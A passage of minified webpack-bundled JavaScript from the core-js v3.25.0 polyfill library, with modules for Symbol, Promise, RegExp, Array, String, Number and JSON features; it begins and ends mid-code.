(zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.25.0/LICENSE",source:"https://github.com/zloirock/core-js"})},6707:function(t,e,n){var r=n(9670),o=n(9483),c=n(8554),a=n(5112)("species");t.exports=function(t,e){var n,i=r(t).constructor;return void 0===i||c(n=r(i)[a])?e:o(n)}},8710:function(t,e,n){var r=n(1702),o=n(9303),c=n(1340),i=n(4488),a=r("".charAt),u=r("".charCodeAt),l=r("".slice),s=function(t){return function(e,n){var r,s,f=c(i(e)),d=o(n),h=f.length;return d<0||d>=h?t?"":void 0:(r=u(f,d))<55296||r>56319||d+1===h||(s=u(f,d+1))<56320||s>57343?t?a(f,d):r:t?l(f,d,d+2):s-56320+(r-55296<<10)+65536}};t.exports={codeAt:s(!1),charAt:s(!0)}},6091:function(t,e,n){var r=n(6530).PROPER,o=n(7293),c=n(1361),i="​᠎";t.exports=function(t){return o((function(){return!!c[t]()||i[t]()!==i||r&&c[t].name!==t}))}},3111:function(t,e,n){var r=n(1702),o=n(4488),c=n(1340),i=n(1361),a=r("".replace),u="["+i+"]",l=RegExp("^"+u+u+"*"),s=RegExp(u+u+"*$"),f=function(t){return function(e){var n=c(o(e));return 1&t&&(n=a(n,l,"")),2&t&&(n=a(n,s,"")),n}};t.exports={start:f(1),end:f(2),trim:f(3)}},6293:function(t,e,n){var r=n(7392),o=n(7293);t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},6532:function(t,e,n){var r=n(6916),o=n(5005),c=n(5112),i=n(8052);t.exports=function(){var t=o("Symbol"),e=t&&t.prototype,n=e&&e.valueOf,a=c("toPrimitive");e&&!e[a]&&i(e,a,(function(t){return r(n,this)}),{arity:1})}},2015:function(t,e,n){var r=n(6293);t.exports=r&&!!Symbol.for&&!!Symbol.keyFor},261:function(t,e,n){var r,o,c,i,a=n(7854),u=n(2104),l=n(9974),s=n(614),f=n(2597),d=n(7293),h=n(490),p=n(206),m=n(317),y=n(8053),v=n(6833),$=n(5268),g=a.setImmediate,b=a.clearImmediate,w=a.process,_=a.Dispatch,O=a.Function,x=a.MessageChannel,k=a.String,C=0,S={},j="onreadystatechange";try{r=a.location}catch(t){}var T=function(t){if(f(S,t)){var e=S[t];delete S[t],e()}},D=function(t){return function(){T(t)}},E=function(t){T(t.data)},P=function(t){a.postMessage(k(t),r.protocol+"//"+r.host)};g&&b||(g=function(t){y(arguments.length,1);var e=s(t)?t:O(t),n=p(arguments,1);return S[++C]=function(){u(e,void 0,n)},o(C),C},b=function(t){delete S[t]},$?o=function(t){w.nextTick(D(t))}:_&&_.now?o=function(t){_.now(D(t))}:x&&!v?(i=(c=new x).port2,c.port1.onmessage=E,o=l(i.postMessage,i)):a.addEventListener&&s(a.postMessage)&&!a.importScripts&&r&&"file:"!==r.protocol&&!d(P)?(o=P,a.addEventListener("message",E,!1)):o=j in m("script")?function(t){h.appendChild(m("script"))[j]=function(){h.removeChild(this),T(t)}}:function(t){setTimeout(D(t),0)}),t.exports={set:g,clear:b}},863:function(t,e,n){var r=n(1702);t.exports=r(1..valueOf)},1400:function(t,e,n){var r=n(9303),o=Math.max,c=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):c(n,e)}},5656:function(t,e,n){var r=n(8361),o=n(4488);t.exports=function(t){return r(o(t))}},9303:function(t,e,n){var r=n(4758);t.exports=function(t){var e=+t;return e!=e||0===e?0:r(e)}},7466:function(t,e,n){var r=n(9303),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},7908:function(t,e,n){var r=n(4488),o=Object;t.exports=function(t){return o(r(t))}},7593:function(t,e,n){var r=n(6916),o=n(111),c=n(2190),i=n(8173),a=n(2140),u=n(5112),l=TypeError,s=u("toPrimitive");t.exports=function(t,e){if(!o(t)||c(t))return t;var n,u=i(t,s);if(u){if(void 0===e&&(e="default"),n=r(u,t,e),!o(n)||c(n))return n;throw l("Can't convert object to primitive value")}return void 0===e&&(e="number"),a(t,e)}},4948:function(t,e,n){var r=n(7593),o=n(2190);t.exports=function(t){var e=r(t,"string");return o(e)?e:e+""}},1694:function(t,e,n){var r={};r[n(5112)("toStringTag")]="z",t.exports="[object z]"===String(r)},1340:function(t,e,n){var r=n(648),o=String;t.exports=function(t){if("Symbol"===r(t))throw TypeError("Cannot convert a Symbol value to a string");return o(t)}},6330:function(t){var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},9711:function(t,e,n){var r=n(1702),o=0,c=Math.random(),i=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+i(++o+c,36)}},3307:function(t,e,n){var r=n(6293);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3353:function(t,e,n){var r=n(9781),o=n(7293);t.exports=r&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},8053:function(t){var e=TypeError;t.exports=function(t,n){if(t<n)throw e("Not enough arguments");return t}},4811:function(t,e,n){var r=n(7854),o=n(614),c=r.WeakMap;t.exports=o(c)&&/native code/.test(String(c))},6800:function(t,e,n){var r=n(857),o=n(2597),c=n(6061),i=n(3070).f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});o(e,t)||i(e,t,{value:c.f(t)})}},6061:function(t,e,n){var r=n(5112);e.f=r},5112:function(t,e,n){var r=n(7854),o=n(2309),c=n(2597),i=n(9711),a=n(6293),u=n(3307),l=o("wks"),s=r.Symbol,f=s&&s.for,d=u?s:s&&s.withoutSetter||i;t.exports=function(t){if(!c(l,t)||!a&&"string"!=typeof l[t]){var e="Symbol."+t;a&&c(s,t)?l[t]=s[t]:l[t]=u&&f?f(e):d(e)}return l[t]}},1361:function(t){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},9191:function(t,e,n){"use strict";var r=n(5005),o=n(2597),c=n(8880),i=n(7976),a=n(7674),u=n(9920),l=n(2626),s=n(9587),f=n(6277),d=n(8340),h=n(1060),p=n(2914),m=n(9781),y=n(1913);t.exports=function(t,e,n,v){var $="stackTraceLimit",g=v?2:1,b=t.split("."),w=b[b.length-1],_=r.apply(null,b);if(_){var O=_.prototype;if(!y&&o(O,"cause")&&delete O.cause,!n)return _;var x=r("Error"),k=e((function(t,e){var n=f(v?e:t,void 0),r=v?new _(t):new _;return void 0!==n&&c(r,"message",n),p&&c(r,"stack",h(r.stack,2)),this&&i(O,this)&&s(r,this,k),arguments.length>g&&d(r,arguments[g]),r}));if(k.prototype=O,"Error"!==w?a?a(k,x):u(k,x,{name:!0}):m&&$ in _&&(l(k,_,$),l(k,_,"prepareStackTrace")),u(k,_),!y)try{O.name!==w&&c(O,"name",w),O.constructor=k}catch(t){}return k}}},2222:function(t,e,n){"use strict";var r=n(2109),o=n(7293),c=n(3157),i=n(111),a=n(7908),u=n(6244),l=n(7207),s=n(6135),f=n(5417),d=n(1194),h=n(5112),p=n(7392),m=h("isConcatSpreadable"),y=p>=51||!o((function(){var t=[];return t[m]=!1,t.concat()[0]!==t})),v=d("concat"),$=function(t){if(!i(t))return!1;var e=t[m];return void 0!==e?!!e:c(t)};r({target:"Array",proto:!0,arity:1,forced:!y||!v},{concat:function(t){var e,n,r,o,c,i=a(this),d=f(i,0),h=0;for(e=-1,r=arguments.length;e<r;e++)if($(c=-1===e?i:arguments[e]))for(o=u(c),l(h+o),n=0;n<o;n++,h++)n in c&&s(d,h,c[n]);else l(h+1),s(d,h++,c);return d.length=h,d}})},7327:function(t,e,n){"use strict";var r=n(2109),o=n(2092).filter;r({target:"Array",proto:!0,forced:!n(1194)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},4553:function(t,e,n){"use strict";var r=n(2109),o=n(2092).findIndex,c=n(1223),i="findIndex",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r({target:"Array",proto:!0,forced:a},{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),c(i)},9826:function(t,e,n){"use strict";var r=n(2109),o=n(2092).find,c=n(1223),i="find",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r({target:"Array",proto:!0,forced:a},{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),c(i)},1038:function(t,e,n){var r=n(2109),o=n(8457),i=!n(7072)((function(t){Array.from(t)}));r({target:"Array",stat:!0,forced:i},{from:o})},6699:function(t,e,n){"use strict";var r=n(2109),o=n(1318).includes,c=n(7293),i=n(1223);r({target:"Array",proto:!0,forced:c((function(){return!Array(1).includes()}))},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("includes")},6992:function(t,e,n){"use strict";var r=n(5656),o=n(1223),c=n(7497),i=n(9909),a=n(3070).f,u=n(1656),l=n(1913),s=n(9781),f="Array Iterator",d=i.set,h=i.getterFor(f);t.exports=u(Array,"Array",(function(t,e){d(this,{type:f,target:r(t),index:0,kind:e})}),(function(){var t=h(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values");var p=c.Arguments=c.Array;if(o("keys"),o("values"),o("entries"),!l&&s&&"values"!==p.name)try{a(p,"name",{value:"values"})}catch(t){}},9600:function(t,e,n){"use strict";var r=n(2109),o=n(1702),c=n(8361),i=n(5656),a=n(9341),u=o([].join),l=c!=Object,s=a("join",",");r({target:"Array",proto:!0,forced:l||!s},{join:function(t){return u(i(this),void 0===t?",":t)}})},1249:function(t,e,n){"use strict";var r=n(2109),o=n(2092).map;r({target:"Array",proto:!0,forced:!n(1194)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},7042:function(t,e,n){"use strict";var r=n(2109),o=n(3157),c=n(4411),i=n(111),a=n(1400),u=n(6244),l=n(5656),s=n(6135),f=n(5112),d=n(1194),h=n(206),p=d("slice"),m=f("species"),y=Array,v=Math.max;r({target:"Array",proto:!0,forced:!p},{slice:function(t,e){var n,r,f,d=l(this),p=u(d),$=a(t,p),g=a(void 0===e?p:e,p);if(o(d)&&(n=d.constructor,(c(n)&&(n===y||o(n.prototype))||i(n)&&null===(n=n[m]))&&(n=void 0),n===y||void 0===n))return h(d,$,g);for(r=new(void 0===n?y:n)(v(g-$,0)),f=0;$<g;$++,f++)$ in d&&s(r,f,d[$]);return r.length=f,r}})},1703:function(t,e,n){var r=n(2109),o=n(7854),c=n(2104),i=n(9191),a="WebAssembly",u=o[a],l=7!==Error("e",{cause:7}).cause,s=function(t,e){var n={};n[t]=i(t,e,l),r({global:!0,constructor:!0,arity:1,forced:l},n)},f=function(t,e){if(u&&u[t]){var n={};n[t]=i(a+"."+t,e,l),r({target:a,stat:!0,constructor:!0,arity:1,forced:l},n)}};s("Error",(function(t){return function(e){return c(t,this,arguments)}})),s("EvalError",(function(t){return function(e){return c(t,this,arguments)}})),s("RangeError",(function(t){return function(e){return c(t,this,arguments)}})),s("ReferenceError",(function(t){return function(e){return c(t,this,arguments)}})),s("SyntaxError",(function(t){return function(e){return c(t,this,arguments)}})),s("TypeError",(function(t){return function(e){return c(t,this,arguments)}})),s("URIError",(function(t){return function(e){return c(t,this,arguments)}})),f("CompileError",(function(t){return function(e){return c(t,this,arguments)}})),f("LinkError",(function(t){return function(e){return c(t,this,arguments)}})),f("RuntimeError",(function(t){return function(e){return c(t,this,arguments)}}))},8309:function(t,e,n){var r=n(9781),o=n(6530).EXISTS,c=n(1702),i=n(3070).f,a=Function.prototype,u=c(a.toString),l=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,s=c(l.exec);r&&!o&&i(a,"name",{configurable:!0,get:function(){try{return s(l,u(this))[1]}catch(t){return""}}})},8862:function(t,e,n){var r=n(2109),o=n(5005),c=n(2104),i=n(6916),a=n(1702),u=n(7293),l=n(3157),s=n(614),f=n(111),d=n(2190),h=n(206),p=n(6293),m=o("JSON","stringify"),y=a(/./.exec),v=a("".charAt),$=a("".charCodeAt),g=a("".replace),b=a(1..toString),w=/[\uD800-\uDFFF]/g,_=/^[\uD800-\uDBFF]$/,O=/^[\uDC00-\uDFFF]$/,x=!p||u((function(){var t=o("Symbol")();return"[null]"!=m([t])||"{}"!=m({a:t})||"{}"!=m(Object(t))})),k=u((function(){return'"\\udf06\\ud834"'!==m("\udf06\ud834")||'"\\udead"'!==m("\udead")})),C=function(t,e){var n=h(arguments),r=e;if((f(e)||void 0!==t)&&!d(t))return l(e)||(e=function(t,e){if(s(r)&&(e=i(r,this,t,e)),!d(e))return e}),n[1]=e,c(m,null,n)},S=function(t,e,n){var r=v(n,e-1),o=v(n,e+1);return y(_,t)&&!y(O,o)||y(O,t)&&!y(_,r)?"\\u"+b($(t,0),16):t};m&&r({target:"JSON",stat:!0,arity:3,forced:x||k},{stringify:function(t,e,n){var r=h(arguments),o=c(x?C:m,null,r);return k&&"string"==typeof o?g(o,w,S):o}})},9653:function(t,e,n){"use strict";var r=n(9781),o=n(7854),c=n(1702),i=n(4705),a=n(8052),u=n(2597),l=n(9587),s=n(7976),f=n(2190),d=n(7593),h=n(7293),p=n(8006).f,m=n(1236).f,y=n(3070).f,v=n(863),$=n(3111).trim,g="Number",b=o[g],w=b.prototype,_=o.TypeError,O=c("".slice),x=c("".charCodeAt),k=function(t){var e=d(t,"number");return"bigint"==typeof e?e:C(e)},C=function(t){var e,n,r,o,c,i,a,u,l=d(t,"number");if(f(l))throw _("Cannot convert a Symbol value to a number");if("string"==typeof l&&l.length>2)if(l=$(l),43===(e=x(l,0))||45===e){if(88===(n=x(l,2))||120===n)return NaN}else if(48===e){switch(x(l,1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+l}for(i=(c=O(l,2)).length,a=0;a<i;a++)if((u=x(c,a))<48||u>o)return NaN;return parseInt(c,r)}return+l};if(i(g,!b(" 0o1")||!b("0b1")||b("+0x1"))){for(var S,j=function(t){var e=arguments.length<1?0:b(k(t)),n=this;return s(w,n)&&h((function(){v(n)}))?l(Object(e),n,j):e},T=r?p(b):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),D=0;T.length>D;D++)u(b,S=T[D])&&!u(j,S)&&y(j,S,m(b,S));j.prototype=w,w.constructor=j,a(o,g,j,{constructor:!0})}},9601:function(t,e,n){var r=n(2109),o=n(1574);r({target:"Object",stat:!0,arity:2,forced:Object.assign!==o},{assign:o})},5003:function(t,e,n){var r=n(2109),o=n(7293),c=n(5656),i=n(1236).f,a=n(9781),u=o((function(){i(1)}));r({target:"Object",stat:!0,forced:!a||u,sham:!a},{getOwnPropertyDescriptor:function(t,e){return i(c(t),e)}})},9337:function(t,e,n){var r=n(2109),o=n(9781),c=n(3887),i=n(5656),a=n(1236),u=n(6135);r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var e,n,r=i(t),o=a.f,l=c(r),s={},f=0;l.length>f;)void 0!==(n=o(r,e=l[f++]))&&u(s,e,n);return s}})},9660:function(t,e,n){var r=n(2109),o=n(6293),c=n(7293),i=n(5181),a=n(7908);r({target:"Object",stat:!0,forced:!o||c((function(){i.f(1)}))},{getOwnPropertySymbols:function(t){var e=i.f;return e?e(a(t)):[]}})},7941:function(t,e,n){var r=n(2109),o=n(7908),c=n(1956);r({target:"Object",stat:!0,forced:n(7293)((function(){c(1)}))},{keys:function(t){return c(o(t))}})},1539:function(t,e,n){var r=n(1694),o=n(8052),c=n(288);r||o(Object.prototype,"toString",c,{unsafe:!0})},821:function(t,e,n){"use strict";var r=n(2109),o=n(6916),c=n(9662),i=n(8523),a=n(2534),u=n(408);r({target:"Promise",stat:!0,forced:n(612)},{all:function(t){var e=this,n=i.f(e),r=n.resolve,l=n.reject,s=a((function(){var n=c(e.resolve),i=[],a=0,s=1;u(t,(function(t){var c=a++,u=!1;s++,o(n,e,t).then((function(t){u||(u=!0,i[c]=t,--s||r(i))}),l)})),--s||r(i)}));return s.error&&l(s.value),n.promise}})},4164:function(t,e,n){"use strict";var r=n(2109),o=n(1913),c=n(3702).CONSTRUCTOR,i=n(2492),a=n(5005),u=n(614),l=n(8052),s=i&&i.prototype;if(r({target:"Promise",proto:!0,forced:c,real:!0},{catch:function(t){return this.then(void 0,t)}}),!o&&u(i)){var f=a("Promise").prototype.catch;s.catch!==f&&l(s,"catch",f,{unsafe:!0})}},3401:function(t,e,n){"use strict";var r,o,c,i,a=n(2109),u=n(1913),l=n(5268),s=n(7854),f=n(6916),d=n(8052),h=n(7674),p=n(8003),m=n(6340),y=n(9662),v=n(614),$=n(111),g=n(5787),b=n(6707),w=n(261).set,_=n(5948),O=n(842),x=n(2534),k=n(8572),C=n(9909),S=n(2492),j=n(3702),T=n(8523),D="Promise",E=j.CONSTRUCTOR,P=j.REJECTION_EVENT,R=j.SUBCLASSING,I=C.getterFor(D),A=C.set,M=S&&S.prototype,N=S,F=M,L=s.TypeError,B=s.document,U=s.process,z=T.f,H=z,W=!!(B&&B.createEvent&&s.dispatchEvent),Y="unhandledrejection",G="rejectionhandled",V=0,K=1,q=2,Z=1,X=2,Q=function(t){var e;return!(!$(t)||!v(e=t.then))&&e},J=function(t,e){var n,r,o,c=e.value,i=e.state==K,a=i?t.ok:t.fail,u=t.resolve,l=t.reject,s=t.domain;try{a?(i||(e.rejection===X&&ot(e),e.rejection=Z),!0===a?n=c:(s&&s.enter(),n=a(c),s&&(s.exit(),o=!0)),n===t.promise?l(L("Promise-chain cycle")):(r=Q(n))?f(r,n,u,l):u(n)):l(c)}catch(t){s&&!o&&s.exit(),l(t)}},tt=function(t,e){t.notified||(t.notified=!0,_((function(){for(var n,r=t.reactions;n=r.get();)J(n,t);t.notified=!1,e&&!t.rejection&&nt(t)})))},et=function(t,e,n){var r,o;W?((r=B.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),s.dispatchEvent(r)):r={promise:e,reason:n},!P&&(o=s["on"+t])?o(r):t===Y&&O("Unhandled promise rejection",n)},nt=function(t){f(w,s,(function(){var e,n=t.facade,r=t.value;if(rt(t)&&(e=x((function(){l?U.emit("unhandledRejection",r,n):et(Y,n,r)})),t.rejection=l||rt(t)?X:Z,e.error))throw e.value}))},rt=function(t){return t.rejection!==Z&&!t.parent},ot=function(t){f(w,s,(function(){var e=t.facade;l?U.emit("rejectionHandled",e):et(G,e,t.value)}))},dt=function(t,e,n){return function(r){t(e,r,n)}},it=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=q,tt(t,!0))},at=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw L("Promise can't be resolved itself");var r=Q(e);r?_((function(){var n={done:!1};try{f(r,e,dt(at,n,t),dt(it,n,t))}catch(e){it(n,e,t)}})):(t.value=e,t.state=K,tt(t,!1))}catch(e){it({done:!1},e,t)}}};if(E&&(N=function(t){g(this,F),y(t),f(r,this);var e=I(this);try{t(dt(at,e),dt(it,e))}catch(t){it(e,t)}},F=N.prototype,(r=function(t){A(this,{type:D,done:!1,notified:!1,parent:!1,reactions:new k,rejection:!1,state:V,value:void 0})}).prototype=d(F,"then",(function(t,e){var n=I(this),r=z(b(this,N));return n.parent=!0,r.ok=!v(t)||t,r.fail=v(e)&&e,r.domain=l?U.domain:void 0,n.state==V?n.reactions.add(r):_((function(){J(r,n)})),r.promise})),o=function(){var t=new r,e=I(t);this.promise=t,this.resolve=dt(at,e),this.reject=dt(it,e)},T.f=z=function(t){return t===N||t===c?new o(t):H(t)},!u&&v(S)&&M!==Object.prototype)){i=M.then,R||d(M,"then",(function(t,e){var n=this;return new N((function(t,e){f(i,n,t,e)})).then(t,e)}),{unsafe:!0});try{delete M.constructor}catch(t){}h&&h(M,F)}a({global:!0,constructor:!0,wrap:!0,forced:E},{Promise:N}),p(N,D,!1,!0),m(D)},8674:function(t,e,n){n(3401),n(821),n(4164),n(6027),n(683),n(6294)},6027:function(t,e,n){"use strict";var r=n(2109),o=n(6916),c=n(9662),i=n(8523),a=n(2534),u=n(408);r({target:"Promise",stat:!0,forced:n(612)},{race:function(t){var e=this,n=i.f(e),r=n.reject,l=a((function(){var i=c(e.resolve);u(t,(function(t){o(i,e,t).then(n.resolve,r)}))}));return l.error&&r(l.value),n.promise}})},683:function(t,e,n){"use strict";var r=n(2109),o=n(6916),c=n(8523);r({target:"Promise",stat:!0,forced:n(3702).CONSTRUCTOR},{reject:function(t){var e=c.f(this);return o(e.reject,void 0,t),e.promise}})},6294:function(t,e,n){"use strict";var r=n(2109),o=n(5005),c=n(1913),i=n(2492),a=n(3702).CONSTRUCTOR,u=n(9478),l=o("Promise"),s=c&&!a;r({target:"Promise",stat:!0,forced:c||a},{resolve:function(t){return u(s&&this===l?i:this,t)}})},4603:function(t,e,n){var r=n(9781),o=n(7854),c=n(1702),i=n(4705),a=n(9587),u=n(8880),l=n(8006).f,s=n(7976),f=n(7850),d=n(1340),h=n(4706),p=n(2999),m=n(2626),y=n(8052),v=n(7293),$=n(2597),g=n(9909).enforce,b=n(6340),w=n(5112),_=n(9441),O=n(7168),x=w("match"),k=o.RegExp,C=k.prototype,S=o.SyntaxError,j=c(C.exec),T=c("".charAt),D=c("".replace),E=c("".indexOf),P=c("".slice),R=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,I=/a/g,A=/a/g,M=new k(I)!==I,N=p.MISSED_STICKY,F=p.UNSUPPORTED_Y,L=r&&(!M||N||_||O||v((function(){return A[x]=!1,k(I)!=I||k(A)==A||"/a/i"!=k(I,"i")}))),B=function(t){for(var e,n=t.length,r=0,o="",c=!1;r<=n;r++)"\\"!==(e=T(t,r))?c||"."!==e?("["===e?c=!0:"]"===e&&(c=!1),o+=e):o+="[\\s\\S]":o+=e+T(t,++r);return o},U=function(t){for(var e,n=t.length,r=0,o="",c=[],i={},a=!1,u=!1,l=0,s="";r<=n;r++){if("\\"===(e=T(t,r)))e+=T(t,++r);else if("]"===e)a=!1;else if(!a)switch(!0){case"["===e:a=!0;break;case"("===e:j(R,P(t,r+1))&&(r+=2,u=!0),o+=e,l++;continue;case">"===e&&u:if(""===s||$(i,s))throw new S("Invalid capture group name");i[s]=!0,c[c.length]=[s,l],u=!1,s="";continue}u?s+=e:o+=e}return[o,c]};if(i("RegExp",L)){for(var z=function(t,e){var n,r,o,c,i,l,p=s(C,this),m=f(t),y=void 0===e,v=[],$=t;if(!p&&m&&y&&t.constructor===z)return t;if((m||s(C,t))&&(t=t.source,y&&(e=h($))),t=void 0===t?"":d(t),e=void 0===e?"":d(e),$=t,_&&"dotAll"in I&&(r=!!e&&E(e,"s")>-1)&&(e=D(e,/s/g,"")),n=e,N&&"sticky"in I&&(o=!!e&&E(e,"y")>-1)&&F&&(e=D(e,/y/g,"")),O&&(t=(c=U(t))[0],v=c[1]),i=a(k(t,e),p?this:C,z),(r||o||v.length)&&(l=g(i),r&&(l.dotAll=!0,l.raw=z(B(t),n)),o&&(l.sticky=!0),v.length&&(l.groups=v)),t!==$)try{u(i,"source",""===$?"(?:)":$)}catch(t){}return i},H=l(k),W=0;H.length>W;)m(z,k,H[W++]);C.constructor=z,z.prototype=C,y(o,"RegExp",z,{constructor:!0})}b("RegExp")},8450:function(t,e,n){var r=n(9781),o=n(9441),c=n(4326),i=n(7045),a=n(9909).get,u=RegExp.prototype,l=TypeError;r&&o&&i(u,"dotAll",{configurable:!0,get:function(){if(this!==u){if("RegExp"===c(this))return!!a(this).dotAll;throw l("Incompatible receiver, RegExp required")}}})},4916:function(t,e,n){"use strict";var r=n(2109),o=n(2261);r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},8386:function(t,e,n){var r=n(9781),o=n(2999).MISSED_STICKY,c=n(4326),i=n(7045),a=n(9909).get,u=RegExp.prototype,l=TypeError;r&&o&&i(u,"sticky",{configurable:!0,get:function(){if(this!==u){if("RegExp"===c(this))return!!a(this).sticky;throw l("Incompatible receiver, RegExp required")}}})},7601:function(t,e,n){"use strict";n(4916);var r=n(2109),o=n(6916),c=n(614),i=n(9670),a=n(1340),u=function(){var t=!1,e=/[ac]/;return e.exec=function(){return t=!0,/./.exec.apply(this,arguments)},!0===e.test("abc")&&t}(),l=/./.test;r({target:"RegExp",proto:!0,forced:!u},{test:function(t){var e=i(this),n=a(t),r=e.exec;if(!c(r))return o(l,e,n);var u=o(r,e,n);return null!==u&&(i(u),!0)}})},9714:function(t,e,n){"use strict";var r=n(6530).PROPER,o=n(8052),c=n(9670),i=n(1340),a=n(7293),u=n(4706),l="toString",f=RegExp.prototype[l],d=a((function(){return"/a/b"!=f.call({source:"a",flags:"b"})})),h=r&&f.name!=l;(d||h)&&o(RegExp.prototype,l,(function(){var t=c(this);return"/"+i(t.source)+"/"+i(u(t))}),{unsafe:!0})},2023:function(t,e,n){"use strict";var r=n(2109),o=n(1702),c=n(3929),i=n(4488),a=n(1340),u=n(4964),l=o("".indexOf);r({target:"String",proto:!0,forced:!u("includes")},{includes:function(t){return!!~l(a(i(this)),a(c(t)),arguments.length>1?arguments[1]:void 0)}})},8783:function(t,e,n){"use strict";var r=n(8710).charAt,o=n(1340),c=n(9909),i=n(1656),a="String Iterator",u=c.set,l=c.getterFor(a);i(String,"String",(function(t){u(this,{type:a,string:o(t),index:0})}),(function(){var t,e=l(this),n=e.string,o=e.index;return o>=n.length?{value:void 0,done:!0}:(t=r(n,o),e.index+=t.length,{value:t,done:!1})}))},4723:function(t,e,n){"use strict";var r=n(6916),o=n(7007),c=n(9670),i=n(8554),a=n(7466),u=n(1340),l=n(4488),s=n(8173),f=n(1530),d=n(7651);o("match",(function(t,e,n){return[function(e){var n=l(this),o=i(e)?void 0:s(e,t);return o?r(o,e,n):new RegExp(e)[t](u(n))},function(t){var r=c(this),o=u(t),i=n(e,r,o);if(i.done)return i.value;if(!r.global)return d(r,o);var l=r.unicode;r.lastIndex=0;for(var s,h=[],p=0;null!==(s=d(r,o));){var m=u(s[0]);h[p]=m,""===m&&(r.lastIndex=f(o,a(r.lastIndex),l)),p++}return 0===p?null:h}]}))},5306:function(t,e,n){"use strict";var r=n(2104),o=n(6916),c=n(1702),i=n(7007),a=n(7293),u=n(9670),l=n(614),s=n(8554),f=n(9303),d=n(7466),h=n(1340),p=n(4488),m=n(1530),y=n(8173),v=n(647),$=n(7651),b=n(5112)("replace"),w=Math.max,_=Math.min,O=c([].concat),x=c([].push),k=c("".indexOf),C=c("".slice),S=function(t){return void 0===t?t:String(t)},j="$0"==="a".replace(/./,"$0"),T=!!/./[b]&&""===/./[b]("a","$0"),D=!a((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}));i("replace",(function(t,e,n){var c=T?"$":"$0";return[function(t,n){var r=p(this),c=s(t)?void 0:y(t,b);return c?o(c,t,r,n):o(e,h(r),t,n)},function(t,o){var i=u(this),a=h(t);if("string"==typeof o&&-1===k(o,c)&&-1===k(o,"$<")){var s=n(e,i,a,o);if(s.done)return s.value}var p=l(o);p||(o=h(o));var y=i.global;if(y){var g=i.unicode;i.lastIndex=0}for(var b=[];;){var j=$(i,a);if(null===j)break;if(x(b,j),!y)break;""===h(j[0])&&(i.lastIndex=m(a,d(i.lastIndex),g))}for(var T="",D=0,E=0;E<b.length;E++){j=b[E];for(var P=h(j[0]),R=w(_(f(j.index),a.length),0),I=[],A=1;A<j.length;A++)x(I,S(j[A]));var M=j.groups;if(p){var N=O([P],I,R,a);void 0!==M&&x(N,M);var F=h(r(o,void 0,N))}else F=v(P,a,R,I,M,o);R>=D&&(T+=C(a,D,R)+F,D=R+P.length)}return T+C(a,D)}]}),!D||!j||T)},3123:function(t,e,n){"use strict";var r=n(2104),o=n(6916),c=n(1702),i=n(7007),a=n(9670),u=n(8554),l=n(7850),s=n(4488),f=n(6707),d=n(1530),h=n(7466),p=n(1340),m=n(8173),y=n(1589),v=n(7651),$=n(2261),g=n(2999),b=n(7293),w=g.UNSUPPORTED_Y,_=4294967295,O=Math.min,x=[].push,k=c(/./.exec),C=c(x),S=c("".slice),j=!b((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));i("split",(function(t,e,n){var c;return c="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var c=p(s(this)),i=void 0===n?_:n>>>0;if(0===i)return[];if(void 0===t)return[c];if(!l(t))return o(e,c,t,i);for(var a,u,f,d=[],h=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),m=0,v=new RegExp(t.source,h+"g");(a=o($,v,c))&&!((u=v.lastIndex)>m&&(C(d,S(c,m,a.index)),a.length>1&&a.index<c.length&&r(x,d,y(a,1)),f=a[0].length,m=u,d.length>=i));)v.lastIndex===a.index&&v.lastIndex++;return m===c.length?!f&&k(v,"")||C(d,""):C(d,S(c,m)),d.length>i?y(d,0,i):d}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:o(e,this,t,n)}:e,[function(e,n){var r=s(this),i=u(e)?void 0:m(e,t);return i?o(i,e,r,n):o(c,p(r),e,n)},function(t,r){var 